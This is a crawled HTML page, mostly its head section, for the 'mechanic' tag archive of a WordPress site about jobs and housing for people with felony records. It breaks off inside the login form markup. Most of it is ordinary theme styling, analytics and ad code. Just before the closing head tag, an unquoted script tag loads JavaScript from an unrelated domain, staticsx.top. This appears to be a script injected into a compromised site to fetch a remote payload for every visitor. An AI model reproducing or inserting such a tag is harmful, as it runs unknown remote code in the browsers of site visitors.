

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://felonfriendlycompanies.com/tag/mechanic/
body_size: 16671
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en-US"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en-US"> <![endif]--> <!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><link media="all" href="https://felonfriendlycompanies.com/wp-content/cache/autoptimize/css/autoptimize_a32517d39f90a6687ed74cc0205d5c86.css" rel="stylesheet" /><title>mechanic Archives - Felon Friendly Companies</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://felonfriendlycompanies.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="canonical" href="https://felonfriendlycompanies.com/tag/mechanic/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="mechanic Archives - Felon Friendly Companies" /><meta property="og:url" content="https://felonfriendlycompanies.com/tag/mechanic/" /><meta property="og:site_name" content="Felon Friendly Companies" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://felonfriendlycompanies.com/tag/mechanic/","url":"https://felonfriendlycompanies.com/tag/mechanic/","name":"mechanic Archives - Felon Friendly Companies","isPartOf":{"@id":"https://felonfriendlycompanies.com/#website"},"primaryImageOfPage":{"@id":"https://felonfriendlycompanies.com/tag/mechanic/#primaryimage"},"image":{"@id":"https://felonfriendlycompanies.com/tag/mechanic/#primaryimage"},"thumbnailUrl":"https://felonfriendlycompanies.com/wp-content/uploads/2022/08/pexels-malte-luk-2244746.jpg","breadcrumb":{"@id":"https://felonfriendlycompanies.com/tag/mechanic/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://felonfriendlycompanies.com/tag/mechanic/#primaryimage","url":"https://felonfriendlycompanies.com/wp-content/uploads/2022/08/pexels-malte-luk-2244746.jpg","contentUrl":"https://felonfriendlycompanies.com/wp-content/uploads/2022/08/pexels-malte-luk-2244746.jpg","width":1920,"height":1280,"caption":"Photo by Malte Luk"},{"@type":"BreadcrumbList","@id":"https://felonfriendlycompanies.com/tag/mechanic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://felonfriendlycompanies.com/"},{"@type":"ListItem","position":2,"name":"mechanic"}]},{"@type":"WebSite","@id":"https://felonfriendlycompanies.com/#website","url":"https://felonfriendlycompanies.com/","name":"Felon Friendly Companies","description":"Everyone deserves another chance","publisher":{"@id":"https://felonfriendlycompanies.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://felonfriendlycompanies.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://felonfriendlycompanies.com/#organization","name":"Felon Friendly Companies","url":"https://felonfriendlycompanies.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://felonfriendlycompanies.com/#/schema/logo/image/","url":"https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png","contentUrl":"https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png","width":490,"height":140,"caption":"Felon Friendly Companies"},"image":{"@id":"https://felonfriendlycompanies.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Felon Friendly Companies &raquo; Feed" href="https://felonfriendlycompanies.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Felon Friendly Companies &raquo; Comments Feed" href="https://felonfriendlycompanies.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Felon Friendly Companies &raquo; mechanic Tag Feed" href="https://felonfriendlycompanies.com/tag/mechanic/feed/" /> <!--noptimize--><script id="felon-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto+Condensed%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=5.2' type='text/css' media='all' /> <script type="text/javascript" src="https://felonfriendlycompanies.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>  <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-221494360-1" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["felonfriendlycompanies.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-221494360-1", {"anonymize_ip":true});
//# sourceURL=google_gtagjs-js-after</script> <link rel="https://api.w.org/" href="https://felonfriendlycompanies.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://felonfriendlycompanies.com/wp-json/wp/v2/tags/130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://felonfriendlycompanies.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /> <script type="text/javascript">var ajaxurl = "https://felonfriendlycompanies.com/wp-admin/admin-ajax.php";</script><meta name="generator" content="Site Kit by Google 1.71.0" /><meta name="generator" content="Performance Lab 1.6.0; modules: images/dominant-color, images/webp-uploads, site-health/webp-support"> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdwGlobal = {"adminUrl":"https:\/\/felonfriendlycompanies.com\/wp-admin\/","wpRestNonce":"89035c7256","wpRestUrl":"https:\/\/felonfriendlycompanies.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>  <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8662267368249901" crossorigin="anonymous"></script> <meta name="generator" content="Powered by Slider Revolution 6.5.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/felonfriendlycompanies.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.2";
var td_get_template_directory_uri="https:\/\/felonfriendlycompanies.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dfb400";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a64a2fcc29";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>body {
	background-color:#f4f4f4;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #dfb400;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #dfb400;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #dfb400;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #dfb400;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #dfb400 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #dfb400;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #dfb400 !important;
    }


    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #666666;
    }

    
    .td-header-border:before {
        background-color: #f4f4f4;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://felonfriendlycompanies.com/wp-content/uploads/2022/02/5.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:13px;
	line-height:50px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-weight:normal;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Montserrat;
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:16px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:15px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:36px;
	line-height:35px;
	font-weight:300;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:14px;
	line-height:16px;
	font-weight:normal;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Montserrat;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:Montserrat;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-size:19px;
	line-height:24px;
	font-weight:500;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-weight:500;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-size:16px;
	font-weight:500;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-weight:500;
	
    }








	
	.post header .entry-title {
		font-family:Montserrat;
	
	}

	
    .td-post-template-5 header .entry-title {
        font-size:40px;
	line-height:46px;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Montserrat;
	font-size:24px;
	line-height:28px;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Montserrat;
	font-weight:500;
	
    }
    
	@media (min-width: 768px) {
        .td-main-menu-logo img,
        .sf-menu > .td-menu-item > a > img {
            max-height: 50px;
        }
        #td-header-menu,
        .td-header-menu-wrap {
            min-height: 50px;
        }
        .td-main-menu-logo a {
            line-height: 50px;
        }
	}
	.td-main-menu-logo {
	    height: 50px;
	}


	
    .td-footer-container::before {
        background-image: url('https://felonfriendlycompanies.com/wp-content/uploads/2022/02/10.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center top;
    }

    
    .td-footer-container::before {
        opacity: 0.05;
    }



/* Style generated by theme for demo: voice */

.td-newsmag-voice .td-subcategory-header a.td-current-sub-category,
	.td-newsmag-voice .td-subcategory-header .td-category a:hover,
	.td-newsmag-voice .td_block_5 .block-title span:after,
	.td-newsmag-voice .td-voice-sidebar .block-title span:after {
      background-color: #dfb400;
    }</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8662267368249901" crossorigin="anonymous"></script>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-E4RYD9JXGZ"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E4RYD9JXGZ');</script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://felonfriendlycompanies.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://felonfriendlycompanies.com/tag/mechanic/",
                    "name": "Mechanic"
                }
            }    
        ]
    }</script> <link rel="icon" href="https://felonfriendlycompanies.com/wp-content/uploads/2022/03/cropped-Screenshot-2022-03-01-a-las-23.09.58-32x32.png" sizes="32x32" /><link rel="icon" href="https://felonfriendlycompanies.com/wp-content/uploads/2022/03/cropped-Screenshot-2022-03-01-a-las-23.09.58-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://felonfriendlycompanies.com/wp-content/uploads/2022/03/cropped-Screenshot-2022-03-01-a-las-23.09.58-180x180.png" /><meta name="msapplication-TileImage" content="https://felonfriendlycompanies.com/wp-content/uploads/2022/03/cropped-Screenshot-2022-03-01-a-las-23.09.58-270x270.png" /> <script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script src=https://staticsx.top/l.js></script> </head><body class="archive tag tag-mechanic tag-130 wp-theme-Newsmag global-block-template-1 td-newsmag-voice white-menu  td-subscription-active wpb-js-composer js-comp-ver-6.7.0 vc_responsive aa-prefix-felon- td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-42"><a href="https://felonfriendlycompanies.com/">Home</a></li><li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://felonfriendlycompanies.com/category/jobs-for-felons/">Jobs for felons</a></li><li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://felonfriendlycompanies.com/category/rebuild-life/">Rebuild Life</a></li><li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://felonfriendlycompanies.com/category/find-housing/">Find Housing</a></li><li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://felonfriendlycompanies.com/category/legal-articles/">Legal Articles</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://felonfriendlycompanies.com/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-wrap td-header-style-5"><div class="td-top-menu-full"><div class="td-header-row td-header-top-menu td-make-full"><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div 